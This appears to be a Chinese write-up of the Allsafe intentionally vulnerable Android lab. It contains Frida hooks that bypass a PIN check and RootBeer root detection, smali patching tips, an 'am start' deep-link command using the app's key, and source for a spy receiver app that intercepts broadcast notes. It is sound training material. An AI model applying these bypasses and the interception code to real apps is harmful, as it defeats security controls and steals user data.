
所以注入出来的数据没能全部显示
<!-- 这是一张图片,ocr 内容为: -->

没办法这里我只能hook出来
Java.perform(function () {
    var Toast = Java.use("android.widget.Toast");
    Toast.makeText.overload('android.content.Context', 'java.lang.CharSequence', 'int')
        .implementation = function (context, text, duration) {
            console.log(" Toast content:\n" + text.toString());
            return this.makeText(context, text, duration);
        };
});
获取PID
<!-- 这是一张图片,ocr 内容为: -->

ida -U -p 2640 -l 1.js
<!-- 这是一张图片,ocr 内容为: -->

PIN Bypass
定位<font style="background-color:rgba(255, 255, 255, 0);">infosecadventures.allsafe.challenges.</font>PinBypass
发现PIN码直接硬编码了,我们这里也可以直接hook也可以直接改smali
<!-- 这是一张图片,ocr 内容为: -->

改smail的话就是把if-nez改为if-eqz即可
if-eqz
全称equal zero(a=0),z即是0的标记,a等于0则跳
if-nez
全称not equal zero(a!=0),a不等于0则跳
<!-- 这是一张图片,ocr 内容为: -->

hook的话直接让函数返回1就行了
Java.perform(function () {
    var PinBypass = Java.use("infosecadventures.allsafe.challenges.PinBypass");
    PinBypass.checkPin.implementation = function (pin) {
        console.log("输入的PIN码为"+pin)
        return true;
    };
});
<!-- 这是一张图片,ocr 内容为: -->

Root Detection
定位<font style="background-color:rgba(255, 255, 255, 0);">infosecadventures.allsafe.challenges.</font>RootDetection
发现用了RootBeer的Root检测
<!-- 这是一张图片,ocr 内容为: -->
跟进isRooted()发现一些检查方法
public boolean isRooted() {
return detectRootManagementApps() ||
detectPotentiallyDangerousApps() ||
checkForBinary(Const.BINARY_SU) ||
checkForDangerousProps() ||
checkForRWPaths() ||
detectTestKeys() ||
checkSuExists() ||
checkForRootNative() ||
checkForMagiskBinary();
}
<!-- 这是一张图片,ocr 内容为: -->

可以看下是怎么实现的我这里直接给汇总
① detectRootManagementApps() —— 查"root 管理器"App

▎ 原理:扫描设备上已安装的 App,看有没有管理 root 的应用。
▎ 例如:com.topjohnwu.magisk(Magisk Manager)、eu.chainfire.supersu(SuperSU)、com.koushikdutta.superuser 等。
▎ 实现就是 getInstalledPackages() 遍历,匹配已知包名列表。

② detectPotentiallyDangerousApps() —— 查"可疑"App

▎ 原理:同①,但名单更广,包括一些可能带来 root 能力的工具,比如 com.thirdparty.superuser、com.noshufou.android.su 等。

③ checkForBinary("su") —— 查 su 可执行文件

▎ 原理:root 后系统里会多出一个 su 命令文件。它去这些常见路径找:
▎ /system/bin/su
▎ /system/xbin/su
▎ /system/sbin/su
▎ /sbin/su
▎ /vendor/bin/su
▎ 找到任意一个 → 判定 root。

④ checkForDangerousProps() —— 查系统属性(props)

▎ 原理:读取 Android 系统属性(类似环境变量),root 设备通常有这些危险属性:
▎ ro.debuggable = 1        // 可调试(可能被 root 改过)
▎ ro.secure = 0            // 非安全模式(root 设备常见)
▎ ro.build.type = userdebug
▎ ro.secure = 0 等
▎ 实现是 getprop("ro.debuggable") 这类调用。

⑤ checkForRWPaths() —— 查系统分区是否"可写"

▎ 原理:正常系统,/system 这些分区是只读的。root 后常被重挂载为可写。
▎ 它去检查这些路径是否可写:
▎ /system, /system/bin, /system/sbin, /system/xbin,
▎ /vendor/bin, /sbin, /etc, /proc
▎ 实现:尝试在这些路径下写一个临时文件,能写成功 → 判定 root。

⑥ detectTestKeys() —— 查 ROM 签名密钥

▎ 原理:正规发布的 ROM 用 release keys 签名;测试版/第三方 ROM 常用 test-keys 签名。
▎ 它读签名信息,如果包含 test-keys → 判定设备被改过/是开发者版。

⑦ checkSuExists() —— 尝试执行 su 命令

▎ 原理:直接 Runtime.getRuntime().exec("which su") 或 exec("su"),看能不能找到/执行。
▎ 能执行 → 有 root。

⑧ checkForRootNative() —— native 层检测

▎ 原理:这个库自带一个 C 编译的 .so 库,在 native 层用更底层的方式找 su、查路径、测写权限。比 Java 层更难被骗过。
▎ 实现:System.loadLibrary("tool-checker")(你看资源里就有 libtool-checker.so!)。

⑨ checkForMagiskBinary() —— 专查 Magisk

▎ 原理:Magisk 是现在最流行的 root 工具,它会有自己的痕迹:
▎ /data/adb/magisk/binary 或相关路径
▎ 检测到 Magisk 痕迹 → 判定 root。
KernelSU无脑过了哈哈哈哈哈哈
<!-- 这是一张图片,ocr 内容为: -->

这是因为KernelSU为内核Root方案,在应用层不留痕
<!-- 这是一张图片,ocr 内容为: -->

先说改smali直接把isRooted()返回结果都改为0也就是假
<!-- 这是一张图片,ocr 内容为: -->

hook思路也如上
Java.perform(function () {
    var RootBeer = Java.use("com.scottyab.rootbeer.RootBeer");
    RootBeer.isRooted.implementation = function () {
        return false;
    };
});
<font style="background-color:rgba(255, 255, 255, 0);">Deep Link Exploitation</font>
定位<font style="background-color:rgba(255, 255, 255, 0);">infosecadventures.allsafe.challenges.</font>DeepLinkTask
用了intent进行消息传递然后对比key是否相等
<!-- 这是一张图片,ocr 内容为: -->

key在strings.xml为ebfb7ff0-b2f6-41c8-bef3-4fba17be410c
<!-- 这是一张图片,ocr 内容为: -->


在AndroidManifest.xml中发现android:exported="true"说明组件可被外部唤起
且过滤不严可以跳转到
allsafe://infosecadventures/congrats?key=ebfb7ff0-b2f6-41c8-bef3-4fba17be410c
https://*/?key=ebfb7ff0-b2f6-41c8-bef3-4fba17be410c
<!-- 这是一张图片,ocr 内容为: -->
直接模拟访问
am start -a android.intent.action.VIEW -d "allsafe://infosecadventures/congrats?key=ebfb7ff0-b2f6-41c8-bef3-4fba17be410c"
android.intent.action.VIEW查看/打开某样东西
<!-- 这是一张图片,ocr 内容为: -->

Insecure Broadcast Receiver
BroadcastReceiver是一个专门"收广播"的组件
用来接收两类消息:
- 系统广播(比如:电量低、屏幕亮了、收到短信)
- 应用自己发的广播。
它有两种注册方式:
- 静态注册:写在
AndroidManifest.xml里(App 没启动也能收到)
- 动态注册:在代码里用
registerReceiver()现注册(App 跑起来才有)
为什么它是攻击面?
广播和Activity 一样,本质都是通过Intent传消息。
任何应用都可以发一条广播来触发你的BroadcastReceiver
除非你加了权限保护(android:permission)或指定了显式目标(只发给某个具体的接收者)。
只要漏配了,别人就能白嫖你的接收逻辑,或者往里面塞恶意数据。
定位<font style="background-color:rgba(255, 255, 255, 0);">infosecadventures.allsafe.challenges.</font>InsecureBroadcastReceiver
43行查询了所有能接受的Receiver并在44-48行把intent发给了所有的能接受的Receiver
<!-- 这是一张图片,ocr 内容为: -->


假设此时恶意的APK伪造了action就可以收到这个广播消息
<!-- 恶意 App 自己的 AndroidManifest.xml -->
<receiver
    android:name=".SpyReceiver"
    android:exported="true">
    <intent-filter>
        <action android:name="infosecadventures.allsafe.action.PROCESS_NOTE"/>
        <!--        ↑ 把这串字符串抄过来就行,没有版权,随便用 -->
    </intent-filter>
</receiver>

然后写一个接收逻辑(叫 SpyReceiver),比如:
public class SpyReceiver extends BroadcastReceiver {
    @Override
    public void onReceive(Context context, Intent intent) {
        String note = intent.getStringExtra("note");   // 拿笔记
        // 把 note 发给攻击者的服务器...
    }
}

就成功窃取了广播信息,我这里构造了个叫spyapp的应用
<!-- 这是一张图片,ocr 内容为: -->
package com.attacker.spyapp;

import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import android.util.Log;

public class SpyReceiver extends BroadcastReceiver {

    @Override
    public void onReceive(Context context, Intent intent) {

        // 取出 note
        String note = intent.getStringExtra("note");

        // 取出 server
        String server = intent.getStringExtra("server");

        // 取出 notification_message
        String notificationMessage =
                intent.getStringExtra("notification_message");

        // 打印到 logcat
        Log.d("SPY_NOTE", note);
        Log.d("SPY_SERVER", server);
        Log.d("SPY_MSG", notificationMessage);
    }
}
<!-- 这是一张图片,ocr 内容为: -->
AI还是太权威了
<!-- 这是一张图片,ocr 内容为: -->
Vulnerable WebView
定位<font style="background-color:rgba(255, 255, 255, 0);">infosecadventures.allsafe.challenges.</font>VulnerableWebView


webview说白了就是个嵌在apk里的浏览器
允许了这些访问
<!-- 这是一张图片,ocr 内容为: -->

发现loadUrl()可以打ssrf和loaddata()可以解析html
<!-- 这是一张图片,ocr 内容为: -->

弹个窗
<!-- 这是一张图片,ocr 内容为: -->
打个ssrf
<!-- 这是一张图片,ocr 内容为: -->
Certificate Pinning

定位<font style="background-color:rgba(255, 255, 255, 0);">infosecadventures.allsafe.challenges.</font><font style="background-color:rgba(0, 0, 0, 0.06);">CertificatePinning</font>
<font style="background-color:rgba(0, 0, 0, 0.06);">证书写死了访问必须检验证书</font>
<!-- 这是一张图片,ocr 内容为: -->
<!-- 这是一张图片,ocr 内容为: -->

